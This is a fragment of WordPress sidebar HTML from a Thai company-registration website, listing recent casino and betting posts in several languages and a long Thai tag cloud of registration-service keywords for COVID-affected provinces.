					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/login-to-official-online-casino-in-australia-2025/">Login To Official Online Casino In Australia 2025</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/speel-legaal-sobre-win-met-het-hoge-rtp-van-96-5/">Speel Legaal Sobre Win Met Het Hoge Rtp Van 96, 5%</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/vavada-kazino-ofitsialnyi-sait-i-bonusy-dlia-novykh-igrokov/">Вавада Казино: официальный Сайт И Бонусы Для Новых Игроков</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/igrat-seichas-v-igrovye-avtomaty-onlain-besplatno-net-registratsii/">Играть сейчас В Игровые Автоматы Онлайн Бесплатно нет Регистрации</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/mostbet-site-oficial-em-portugal-login-registro-obter-bonus/">Mostbet Site Oficial Em Portugal Login &#038; Registro » Obter Bônus</a>
									</li>
											<li>
					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/best-internet-settings-for-smooth-use-of-1xbet-app-apk/">Best Internet Settings for Smooth Use of 1xbet App APK</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">ป้ายกำกับ</h3><div class="tagcloud"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9c%e0%b8%a5%e0%b8%b4%e0%b8%95/" class="tag-cloud-link tag-link-2898 tag-link-position-1" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท การผลิต (143 รายการ)">รับจดทะเบียนบริษัท การผลิต</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%a2%e0%b8%82%e0%b8%b2%e0%b8%a7/" class="tag-cloud-link tag-link-2901 tag-link-position-2" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ขายกระชายขาว (143 รายการ)">รับจดทะเบียนบริษัท ขายกระชายขาว</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b8%97%e0%b8%b0%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b9%82%e0%b8%88%e0%b8%a3/" class="tag-cloud-link tag-link-2902 tag-link-position-3" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ขายฟ้าทะลายโจร (143 รายการ)">รับจดทะเบียนบริษัท ขายฟ้าทะลายโจร</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%84%e0%b8%8b%e0%b8%b5%e0%b8%99/" class="tag-cloud-link tag-link-2903 tag-link-position-4" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ขายวัคซีน (143 รายการ)">รับจดทะเบียนบริษัท ขายวัคซีน</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%81/" class="tag-cloud-link tag-link-2905 tag-link-position-5" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ขายหน้ากาก (143 รายการ)">รับจดทะเบียนบริษัท ขายหน้ากาก</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1/" class="tag-cloud-link tag-link-2900 tag-link-position-6" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ความงาม (143 รายการ)">รับจดทะเบียนบริษัท ความงาม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%8a%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%9f%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%a1/" class="tag-cloud-link tag-link-2911 tag-link-position-7" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ชิโนฟาร์ม (143 รายการ)">รับจดทะเบียนบริษัท ชิโนฟาร์ม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%8b%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b9%81%e0%b8%a7%e0%b8%84/" class="tag-cloud-link tag-link-2910 tag-link-position-8" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ซิโนแวค (143 รายการ)">รับจดทะเบียนบริษัท ซิโนแวค</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2908 tag-link-position-9" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัท ป้องกันโควิด (143 รายการ)">รับจดทะเบียนบริษัท ป้องกันโควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2917 tag-link-position-10" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิด (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/" class="tag-cloud-link tag-link-2920 tag-link-position-11" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดกระบี่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดกระบี่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%a1/" class="tag-cloud-link tag-link-2923 tag-link-position-12" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดนครพนม (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดนครพนม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-2925 tag-link-position-13" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดน่าน (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดน่าน</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9a%e0%b8%b6%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%ac/" class="tag-cloud-link tag-link-2928 tag-link-position-14" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดบึงกาฬ (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดบึงกาฬ</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b0%e0%b9%80%e0%b8%a2%e0%b8%b2/" class="tag-cloud-link tag-link-2931 tag-link-position-15" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดพะเยา (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดพะเยา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%87%e0%b8%87%e0%b8%b2/" class="tag-cloud-link tag-link-2934 tag-link-position-16" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดพังงา (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดพังงา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/" class="tag-cloud-link tag-link-2940 tag-link-position-17" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดภูเก็ต (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดภูเก็ต</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b8%9b%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b9%81%e0%b8%9e%e0%b8%a3%e0%b9%88/" class="tag-cloud-link tag-link-2937 tag-link-position-18" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดแพร่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นทีป้องกันโควิดแพร่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2916 tag-link-position-19" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิด (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/" class="tag-cloud-link tag-link-2919 tag-link-position-20" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดกระบี่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดกระบี่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%9e%e0%b8%99%e0%b8%a1/" class="tag-cloud-link tag-link-2922 tag-link-position-21" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดนครพนม (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดนครพนม</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%99/" class="tag-cloud-link tag-link-2924 tag-link-position-22" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดน่าน (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดน่าน</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9a%e0%b8%b6%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%ac/" class="tag-cloud-link tag-link-2927 tag-link-position-23" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดบึงกาฬ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดบึงกาฬ</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b0%e0%b9%80%e0%b8%a2%e0%b8%b2/" class="tag-cloud-link tag-link-2930 tag-link-position-24" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดพะเยา (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดพะเยา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%9e%e0%b8%b1%e0%b8%87%e0%b8%87%e0%b8%b2/" class="tag-cloud-link tag-link-2933 tag-link-position-25" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดพังงา (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดพังงา</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%a0%e0%b8%b9%e0%b9%80%e0%b8%81%e0%b9%87%e0%b8%95/" class="tag-cloud-link tag-link-2939 tag-link-position-26" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดภูเก็ต (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดภูเก็ต</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b9%81%e0%b8%9e%e0%b8%a3%e0%b9%88/" class="tag-cloud-link tag-link-2936 tag-link-position-27" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดแพร่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ควบคุมโควิดแพร่</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%84%e0%b8%94%e0%b8%b2%e0%b8%a7%e0%b8%99%e0%b9%8c%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2914 tag-link-position-28" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่ล็อคดาวน์โควิด (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่ล็อคดาวน์โควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-2915 tag-link-position-29" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิด (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิด</a>
<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b9%88/" class="tag-cloud-link tag-link-2918 tag-link-position-30" style="font-size: 8pt;" aria-label="รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดกระบี่ (143 รายการ)">รับจดทะเบียนบริษัทพื้นที่เสี่ยงโควิดกระบี่</a>
